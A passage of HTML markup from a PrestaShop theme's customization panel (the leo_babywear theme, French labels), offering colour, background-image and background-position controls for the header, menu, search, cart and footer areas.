																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern.png" data-val="../../img/patterns/pattern.png"></div>
																																			</div>
																	<ul class="bg-config">
																		<li>
																			<div>Pièces jointes</div>
																			<select class="form-control" data-attrs="background-attachment" name="customize[body][]" data-selector=".header-top .container" data-match="header-main">
																				<option value="">Pas encore défini</option>
																																									<option value="scroll">scroll</option>
																																									<option value="fixed">fixed</option>
																																									<option value="local">local</option>
																																									<option value="initial">initial</option>
																																									<option value="inherit">inherit</option>
																																							</select>
																		</li>
																		<li>
																			<div>Position</div>
																			<select class="form-control" data-attrs="background-position" name="customize[body][]" data-selector=".header-top .container" data-match="header-main">
																				<option value="">Pas encore défini</option>
																																									<option value="left top">left top</option>
																																									<option value="left center">left center</option>
																																									<option value="left bottom">left bottom</option>
																																									<option value="right top">right top</option>
																																									<option value="right center">right center</option>
																																									<option value="right bottom">right bottom</option>
																																									<option value="center top">center top</option>
																																									<option value="center center">center center</option>
																																									<option value="center bottom">center bottom</option>
																																							</select>
																		</li>
																		<li>
																			<div>Répéter</div>
																			<select class="form-control" data-attrs="background-repeat" name="customize[body][]" data-selector=".header-top .container" data-match="header-main">
																				<option value="">Pas encore défini</option>
																																									<option value="repeat">repeat</option>
																																									<option value="repeat-x">repeat-x</option>
																																									<option value="repeat-y">repeat-y</option>
																																									<option value="no-repeat">no-repeat</option>
																																									<option value="initial">initial</option>
																																									<option value="inherit">inherit</option>
																																							</select>
																		</li>
																	</ul>
																</div>
																																																												<div class="form-group cleafix">
																	<label>Bg Container Color</label>
																	<input value="" size="10" name="customize[header-main][]" data-match="header-main" type="text" class="input-setting" data-selector=".header-top .container" data-attrs="background-color"><a href="#" class="clear-bg d-inline bg-success">Nettoyer</a>
																</div>
																																																												<div class="form-group cleafix">
																	<label>Color Text</label>
																	<input value="" size="10" name="customize[header-main][]" data-match="header-main" type="text" class="input-setting" data-selector=".header-top .container" data-attrs="color"><a href="#" class="clear-bg d-inline bg-success">Nettoyer</a>
																</div>
																																																												<div class="form-group cleafix">
																	<label>Color Link</label>
																	<input value="" size="10" name="customize[header-main][]" data-match="header-main" type="text" class="input-setting" data-selector=".leo-megamenu .navbar-nav &gt; li &gt; a,.thumbnail-container .product-title a, .leo-megamenu .dropdown-menu a &gt; .menu-title" data-attrs="color"><a href="#" class="clear-bg d-inline bg-success">Nettoyer</a>
																</div>
																																																												<div class="form-group cleafix">
																	<label>Color Link Hover</label>
																	<input value="" size="10" name="customize[header-main][]" data-match="header-main" type="text" class="input-setting" data-selector=".leo-megamenu .navbar-nav &gt; li &gt; a:hover,.leo-megamenu .dropdown-menu li a:hover .leo-megamenu .navbar-nav &gt; li:hover &gt; a.nav-link" data-attrs="color"><a href="#" class="clear-bg d-inline bg-success">Nettoyer</a>
																</div>
																																										</div>
												</div>
											</div>
																					<div class="accordion-group card panel panel-default">
												<div class="accordion-heading card-header panel-heading">
													<a class="accordion-toggle" data-toggle="collapse" data-parent="#accordion-selectors" href="#collapseitems-header">
														Items Header
													</a>
												</div>
												<div id="collapseitems-header" class="accordion-body panel-collapse collapse">
													<div class="accordion-inner card-block panel-body clearfix">
                                                                                                                																																													<div class="form-group cleafix">
																	<label class="subtitle">Mega Megamenu</label>	
																</div>
																																																												<div class="form-group cleafix">
																	<label>Bg Color</label>
																	<input value="" size="10" name="customize[items-header][]" data-match="items-header" type="text" class="input-setting" data-selector=".leo-megamenu" data-attrs="background-color"><a href="#" class="clear-bg d-inline bg-success">Nettoyer</a>
																</div>
																																																												<div class="form-group cleafix">
																	<label>Text Color</label>
																	<input value="" size="10" name="customize[items-header][]" data-match="items-header" type="text" class="input-setting" data-selector=".leo-megamenu, .leo-megamenu .dropdown-menu .menu-title, .leo-megamenu p" data-attrs="color"><a href="#" class="clear-bg d-inline bg-success">Nettoyer</a>
																</div>
																																																												<div class="form-group cleafix">
																	<label>Link Color</label>
																	<input value="" size="10" name="customize[items-header][]" data-match="items-header" type="text" class="input-setting" data-selector=".leo-megamenu .navbar-nav &gt; li &gt; a, .leo-megamenu .navbar-nav &gt; li &gt; a &gt; .menu-title, .leo-megamenu .dropdown-menu li a, .leo-megamenu .dropdown-menu a &gt; .menu-title, .leo-megamenu .dropdown-menu .menu-title a, .leo-widget .product-block .name a, .thumbnail-container .product-title a" data-attrs="color"><a href="#" class="clear-bg d-inline bg-success">Nettoyer</a>
																</div>
																																																												<div class="form-group cleafix">
																	<label>Link Hover Color</label>
																	<input value="" size="10" name="customize[items-header][]" data-match="items-header" type="text" class="input-setting" data-selector=".leo-megamenu .navbar-nav &gt; li &gt; a:hover, .leo-megamenu .navbar-nav &gt; li &gt; a:hover &gt; .menu-title, .leo-megamenu .dropdown-menu li a:hover, .leo-megamenu .dropdown-menu a:hover &gt; .menu-title, .leo-megamenu .dropdown-menu .menu-title a:hover, .leo-widget .product-block .name a:hover, .leo-megamenu .navbar-nav &gt; li &gt; a:hover,.leo-megamenu .dropdown-menu li a:hover" data-attrs="color"><a href="#" class="clear-bg d-inline bg-success">Nettoyer</a>
																</div>
																																																												<div class="form-group cleafix">
																	<label class="subtitle">Search</label>	
																</div>
																																																												<div class="form-group cleafix">
																	<label>Background Color</label>
																	<input value="" size="10" name="customize[items-header][]" data-match="items-header" type="text" class="input-setting" data-selector=".search-widget form input[type=text]" data-attrs="background-color"><a href="#" class="clear-bg d-inline bg-success">Nettoyer</a>
																</div>
																																																												<div class="form-group cleafix">
																	<label>Input Border Color</label>
																	<input value="" size="10" name="customize[items-header][]" data-match="items-header" type="text" class="input-setting" data-selector=".search-widget form input[type=text]" data-attrs="border-color"><a href="#" class="clear-bg d-inline bg-success">Nettoyer</a>
																</div>
																																																												<div class="form-group cleafix">
																	<label>Text Color</label>
																	<input value="" size="10" name="customize[items-header][]" data-match="items-header" type="text" class="input-setting" data-selector=".search-widget form input[type=text]" data-attrs="color"><a href="#" class="clear-bg d-inline bg-success">Nettoyer</a>
																</div>
																																																												<div class="form-group cleafix">
																	<label>Button Bg Color</label>
																	<input value="" size="10" name="customize[items-header][]" data-match="items-header" type="text" class="input-setting" data-selector=".search-widget form button[type=submit]" data-attrs="background-color"><a href="#" class="clear-bg d-inline bg-success">Nettoyer</a>
																</div>
																																																												<div class="form-group cleafix">
																	<label>Button Bg Color(hover)</label>
																	<input value="" size="10" name="customize[items-header][]" data-match="items-header" type="text" class="input-setting" data-selector=".search-widget form button[type=submit]:hover i" data-attrs="background-color"><a href="#" class="clear-bg d-inline bg-success">Nettoyer</a>
																</div>
																																																												<div class="form-group cleafix">
																	<label>Button Text Color</label>
																	<input value="" size="10" name="customize[items-header][]" data-match="items-header" type="text" class="input-setting" data-selector=".search-widget form button[type=submit] material-icons" data-attrs="color"><a href="#" class="clear-bg d-inline bg-success">Nettoyer</a>
																</div>
																																																												<div class="form-group cleafix">
																	<label>Button Text Color(hover)</label>
																	<input value="" size="10" name="customize[items-header][]" data-match="items-header" type="text" class="input-setting" data-selector=".search-widget form button[type=submit]:hover" data-attrs="color"><a href="#" class="clear-bg d-inline bg-success">Nettoyer</a>
																</div>
																																																												<div class="form-group cleafix">
																	<label class="subtitle">Cart</label>	
																</div>
																																																												<div class="form-group cleafix">
																	<label>Background Color</label>
																	<input value="" size="10" name="customize[items-header][]" data-match="items-header" type="text" class="input-setting" data-selector="#cart-block" data-attrs="background-color"><a href="#" class="clear-bg d-inline bg-success">Nettoyer</a>
																</div>
																																																												<div class="form-group cleafix">
																	<label>Icon Background</label>
																	<input value="" size="10" name="customize[items-header][]" data-match="items-header" type="text" class="input-setting" data-selector="#cart-block .cart-preview .shopping-cart" data-attrs="background"><a href="#" class="clear-bg d-inline bg-success">Nettoyer</a>
																</div>
																																																												<div class="form-group cleafix">
																	<label>Text Color</label>
																	<input value="" size="10" name="customize[items-header][]" data-match="items-header" type="text" class="input-setting" data-selector="#cart-block" data-attrs="color"><a href="#" class="clear-bg d-inline bg-success">Nettoyer</a>
																</div>
																																																												<div class="form-group cleafix">
																	<label>Text Color(hover)</label>
																	<input value="" size="10" name="customize[items-header][]" data-match="items-header" type="text" class="input-setting" data-selector="#cart-block .cart-preview.active a:hover" data-attrs="color"><a href="#" class="clear-bg d-inline bg-success">Nettoyer</a>
																</div>
																																										</div>
												</div>
											</div>
																					<div class="accordion-group card panel panel-default">
												<div class="accordion-heading card-header panel-heading">
													<a class="accordion-toggle" data-toggle="collapse" data-parent="#accordion-selectors" href="#collapsefooter">
														Footer
													</a>
												</div>
												<div id="collapsefooter" class="accordion-body panel-collapse collapse">
													<div class="accordion-inner card-block panel-body clearfix">
                                                                                                                																																													<div class="form-group background-images cleafix">
																	<label>&gt;Bg Outside Image</label>
																	<input value="" type="hidden" name="customize[footer][]" data-match="footer" class="input-setting" data-selector="#footer" data-attrs="background-image">
																	<a class="clear-bg d-inline bg-success" href="#">Nettoyer</a>
																	<div class="clearfix"></div>
																	<p><em style="font-size:10px">Ces images dans le dossier YOURTHEME/assets/img/patterns/</em></p>
																	<div class="bi-wrapper clearfix">
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern10.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern10.png" data-val="../../img/patterns/pattern10.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern11.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern11.png" data-val="../../img/patterns/pattern11.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern12.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern12.png" data-val="../../img/patterns/pattern12.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern13.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern13.png" data-val="../../img/patterns/pattern13.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern1.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern1.png" data-val="../../img/patterns/pattern1.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern2.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern2.png" data-val="../../img/patterns/pattern2.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern3.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern3.png" data-val="../../img/patterns/pattern3.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern4.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern4.png" data-val="../../img/patterns/pattern4.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern5.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern5.png" data-val="../../img/patterns/pattern5.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern6.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern6.png" data-val="../../img/patterns/pattern6.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern7.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern7.png" data-val="../../img/patterns/pattern7.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern8.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern8.png" data-val="../../img/patterns/pattern8.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern9.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern9.png" data-val="../../img/patterns/pattern9.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern.png" data-val="../../img/patterns/pattern.png"></div>
																																			</div>
																	<ul class="bg-config">
																		<li>
																			<div>Pièces jointes</div>
																			<select class="form-control" data-attrs="background-attachment" name="customize[body][]" data-selector="#footer" data-match="footer">
																				<option value="">Pas encore défini</option>
																																									<option value="scroll">scroll</option>
																																									<option value="fixed">fixed</option>
																																									<option value="local">local</option>
																																									<option value="initial">initial</option>
																																									<option value="inherit">inherit</option>
																																							</select>
																		</li>
																		<li>
																			<div>Position</div>
																			<select class="form-control" data-attrs="background-position" name="customize[body][]" data-selector="#footer" data-match="footer">
																				<option value="">Pas encore défini</option>
																																									<option value="left top">left top</option>
																																									<option value="left center">left center</option>
																																									<option value="left bottom">left bottom</option>
																																									<option value="right top">right top</option>
																																									<option value="right center">right center</option>
																																									<option value="right bottom">right bottom</option>
																																									<option value="center top">center top</option>
																																									<option value="center center">center center</option>
																																									<option value="center bottom">center bottom</option>
																																							</select>
																		</li>
																		<li>
																			<div>Répéter</div>
																			<select class="form-control" data-attrs="background-repeat" name="customize[body][]" data-selector="#footer" data-match="footer">
																				<option value="">Pas encore défini</option>
																																									<option value="repeat">repeat</option>
																																									<option value="repeat-x">repeat-x</option>
																																									<option value="repeat-y">repeat-y</option>
																																									<option value="no-repeat">no-repeat</option>
																																									<option value="initial">initial</option>
																																									<option value="inherit">inherit</option>
																																							</select>
																		</li>
																	</ul>
																</div>
																																																												<div class="form-group cleafix">
																	<label>Bg Outside Color</label>
																	<input value="" size="10" name="customize[footer][]" data-match="footer" type="text" class="input-setting" data-selector="#footer" data-attrs="background-color"><a href="#" class="clear-bg d-inline bg-success">Nettoyer</a>
																</div>
																																																												<div class="form-group background-images cleafix">
																	<label>Container Bg Image</label>
																	<input value="" type="hidden" name="customize[footer][]" data-match="footer" class="input-setting" data-selector="#footer .container" data-attrs="background-image">
																	<a class="clear-bg d-inline bg-success" href="#">Nettoyer</a>
																	<div class="clearfix"></div>
																	<p><em style="font-size:10px">Ces images dans le dossier YOURTHEME/assets/img/patterns/</em></p>
																	<div class="bi-wrapper clearfix">
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern10.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern10.png" data-val="../../img/patterns/pattern10.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern11.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern11.png" data-val="../../img/patterns/pattern11.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern12.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern12.png" data-val="../../img/patterns/pattern12.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern13.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern13.png" data-val="../../img/patterns/pattern13.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern1.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern1.png" data-val="../../img/patterns/pattern1.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern2.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern2.png" data-val="../../img/patterns/pattern2.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern3.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern3.png" data-val="../../img/patterns/pattern3.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern4.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern4.png" data-val="../../img/patterns/pattern4.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern5.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern5.png" data-val="../../img/patterns/pattern5.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern6.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern6.png" data-val="../../img/patterns/pattern6.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern7.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern7.png" data-val="../../img/patterns/pattern7.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern8.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern8.png" data-val="../../img/patterns/pattern8.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern9.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern9.png" data-val="../../img/patterns/pattern9.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern.png" data-val="../../img/patterns/pattern.png"></div>
																																			</div>
																	<ul class="bg-config">
																		<li>
																			<div>Pièces jointes</div>
																			<select class="form-control" data-attrs="background-attachment" name="customize[body][]" data-selector="#footer .container" data-match="footer">
																				<option value="">Pas encore défini</option>
																																									<option value="scroll">scroll</option>
																																									<option value="fixed">fixed</option>
																																									<option value="local">local</option>
																																									<option value="initial">initial</option>
																																									<option value="inherit">inherit</option>
																																							</select>
																		</li>
																		<li>
																			<div>Position</div>
																			<select class="form-control" data-attrs="background-position" name="customize[body][]" data-selector="#footer .container" data-match="footer">
																				<option value="">Pas encore défini</option>
																																									<option value="left top">left top</option>
																																									<option value="left center">left center</option>
																																									<option value="left bottom">left bottom</option>
																																									<option value="right top">right top</option>
																																									<option value="right center">right center</option>
																																									<option value="right bottom">right bottom</option>
																																									<option value="center top">center top</option>
																																									<option value="center center">center center</option>
																																									<option value="center bottom">center bottom</option>
																																							</select>
																		</li>
																		<li>
																			<div>Répéter</div>
																			<select class="form-control" data-attrs="background-repeat" name="customize[body][]" data-selector="#footer .container" data-match="footer">
																				<option value="">Pas encore défini</option>
																																									<option value="repeat">repeat</option>
																																									<option value="repeat-x">repeat-x</option>
																																									<option value="repeat-y">repeat-y</option>
																																									<option value="no-repeat">no-repeat</option>
																																									<option value="initial">initial</option>
																																									<option value="inherit">inherit</option>
																																							</select>
																		</li>
																	</ul>
																</div>
																																																												<div class="form-group cleafix">
																	<label>Bg Color</label>
																	<input value="" size="10" name="customize[footer][]" data-match="footer" type="text" class="input-setting" data-selector="#footer .container" data-attrs="background-color"><a href="#" class="clear-bg d-inline bg-success">Nettoyer</a>
																</div>
																																																												<div class="form-group cleafix">
																	<label>Color Text</label>
																	<input value="" size="10" name="customize[footer][]" data-match="footer" type="text" class="input-setting" data-selector="#footer .container , .copyright" data-attrs="color"><a href="#" class="clear-bg d-inline bg-success">Nettoyer</a>
																</div>
																																																												<div class="form-group cleafix">
																	<label>Color Link</label>
																	<input value="" size="10" name="customize[footer][]" data-match="footer" type="text" class="input-setting" data-selector="#footer a, #footer ul li a, .footer-container li a" data-attrs="color"><a href="#" class="clear-bg d-inline bg-success">Nettoyer</a>
																</div>
																																																												<div class="form-group cleafix">
																	<label>Color Link Hover</label>
																	<input value="" size="10" name="customize[footer][]" data-match="footer" type="text" class="input-setting" data-selector="#footer a:hover, #footer ul li a:hover, .footer-container li a:hover, .block-social li a:hover:before" data-attrs="color"><a href="#" class="clear-bg d-inline bg-success">Nettoyer</a>
																</div>
																																																												<div class="form-group cleafix">
																	<label>Title Block</label>
																	<input value="" size="10" name="customize[footer][]" data-match="footer" type="text" class="input-setting" data-selector="#footer .block .title_block" data-attrs="color"><a href="#" class="clear-bg d-inline bg-success">Nettoyer</a>
																</div>
																																																												<div class="form-group cleafix">
																	<label class="subtitle">Footer Top</label>	
																</div>
																																																												<div class="form-group background-images cleafix">
																	<label>Bg Outside Image</label>
																	<input value="" type="hidden" name="customize[footer][]" data-match="footer" class="input-setting" data-selector="#footer .footer-top" data-attrs="background-image">
																	<a class="clear-bg d-inline bg-success" href="#">Nettoyer</a>
																	<div class="clearfix"></div>
																	<p><em style="font-size:10px">Ces images dans le dossier YOURTHEME/assets/img/patterns/</em></p>
																	<div class="bi-wrapper clearfix">
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern10.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern10.png" data-val="../../img/patterns/pattern10.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern11.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern11.png" data-val="../../img/patterns/pattern11.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern12.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern12.png" data-val="../../img/patterns/pattern12.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern13.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern13.png" data-val="../../img/patterns/pattern13.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern1.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern1.png" data-val="../../img/patterns/pattern1.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern2.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern2.png" data-val="../../img/patterns/pattern2.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern3.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern3.png" data-val="../../img/patterns/pattern3.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern4.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern4.png" data-val="../../img/patterns/pattern4.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern5.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern5.png" data-val="../../img/patterns/pattern5.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern6.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern6.png" data-val="../../img/patterns/pattern6.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern7.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern7.png" data-val="../../img/patterns/pattern7.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern8.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern8.png" data-val="../../img/patterns/pattern8.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern9.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern9.png" data-val="../../img/patterns/pattern9.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern.png" data-val="../../img/patterns/pattern.png"></div>
																																			</div>
																	<ul class="bg-config">
																		<li>
																			<div>Pièces jointes</div>
																			<select class="form-control" data-attrs="background-attachment" name="customize[body][]" data-selector="#footer .footer-top" data-match="footer">
																				<option value="">Pas encore défini</option>
																																									<option value="scroll">scroll</option>
																																									<option value="fixed">fixed</option>
																																									<option value="local">local</option>
																																									<option value="initial">initial</option>
																																									<option value="inherit">inherit</option>
																																							</select>
																		</li>
																		<li>
																			<div>Position</div>
																			<select class="form-control" data-attrs="background-position" name="customize[body][]" data-selector="#footer .footer-top" data-match="footer">
																				<option value="">Pas encore défini</option>
																																									<option value="left top">left top</option>
																																									<option value="left center">left center</option>
																																									<option value="left bottom">left bottom</option>
																																									<option value="right top">right top</option>
																																									<option value="right center">right center</option>
																																									<option value="right bottom">right bottom</option>
																																									<option value="center top">center top</option>
																																									<option value="center center">center center</option>
																																									<option value="center bottom">center bottom</option>
																																							</select>
																		</li>
																		<li>
																			<div>Répéter</div>
																			<select class="form-control" data-attrs="background-repeat" name="customize[body][]" data-selector="#footer .footer-top" data-match="footer">
																				<option value="">Pas encore défini</option>
																																									<option value="repeat">repeat</option>
																																									<option value="repeat-x">repeat-x</option>
																																									<option value="repeat-y">repeat-y</option>
																																									<option value="no-repeat">no-repeat</option>
																																									<option value="initial">initial</option>
																																									<option value="inherit">inherit</option>
																																							</select>
																		</li>
																	</ul>
																</div>
																																																												<div class="form-group cleafix">
																	<label>Bg Outside Color</label>
																	<input value="" size="10" name="customize[footer][]" data-match="footer" type="text" class="input-setting" data-selector="#footer .footer-top" data-attrs="background-color"><a href="#" class="clear-bg d-inline bg-success">Nettoyer</a>
																</div>
																																																												<div class="form-group background-images cleafix">
																	<label>Container Bg Image</label>
																	<input value="" type="hidden" name="customize[footer][]" data-match="footer" class="input-setting" data-selector="#footer .footer-top .container" data-attrs="background-image">
																	<a class="clear-bg d-inline bg-success" href="#">Nettoyer</a>
																	<div class="clearfix"></div>
																	<p><em style="font-size:10px">Ces images dans le dossier YOURTHEME/assets/img/patterns/</em></p>
																	<div class="bi-wrapper clearfix">
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern10.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern10.png" data-val="../../img/patterns/pattern10.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern11.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern11.png" data-val="../../img/patterns/pattern11.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern12.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern12.png" data-val="../../img/patterns/pattern12.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern13.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern13.png" data-val="../../img/patterns/pattern13.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern1.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern1.png" data-val="../../img/patterns/pattern1.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern2.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern2.png" data-val="../../img/patterns/pattern2.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern3.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern3.png" data-val="../../img/patterns/pattern3.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern4.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern4.png" data-val="../../img/patterns/pattern4.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern5.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern5.png" data-val="../../img/patterns/pattern5.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern6.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern6.png" data-val="../../img/patterns/pattern6.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern7.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern7.png" data-val="../../img/patterns/pattern7.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern8.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern8.png" data-val="../../img/patterns/pattern8.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern9.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern9.png" data-val="../../img/patterns/pattern9.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern.png" data-val="../../img/patterns/pattern.png"></div>
																																			</div>
																	<ul class="bg-config">
																		<li>
																			<div>Pièces jointes</div>
																			<select class="form-control" data-attrs="background-attachment" name="customize[body][]" data-selector="#footer .footer-top .container" data-match="footer">
																				<option value="">Pas encore défini</option>
																																									<option value="scroll">scroll</option>
																																									<option value="fixed">fixed</option>
																																									<option value="local">local</option>
																																									<option value="initial">initial</option>
																																									<option value="inherit">inherit</option>
																																							</select>
																		</li>
																		<li>
																			<div>Position</div>
																			<select class="form-control" data-attrs="background-position" name="customize[body][]" data-selector="#footer .footer-top .container" data-match="footer">
																				<option value="">Pas encore défini</option>
																																									<option value="left top">left top</option>
																																									<option value="left center">left center</option>
																																									<option value="left bottom">left bottom</option>
																																									<option value="right top">right top</option>
																																									<option value="right center">right center</option>
																																									<option value="right bottom">right bottom</option>
																																									<option value="center top">center top</option>
																																									<option value="center center">center center</option>
																																									<option value="center bottom">center bottom</option>
																																							</select>
																		</li>
																		<li>
																			<div>Répéter</div>
																			<select class="form-control" data-attrs="background-repeat" name="customize[body][]" data-selector="#footer .footer-top .container" data-match="footer">
																				<option value="">Pas encore défini</option>
																																									<option value="repeat">repeat</option>
																																									<option value="repeat-x">repeat-x</option>
																																									<option value="repeat-y">repeat-y</option>
																																									<option value="no-repeat">no-repeat</option>
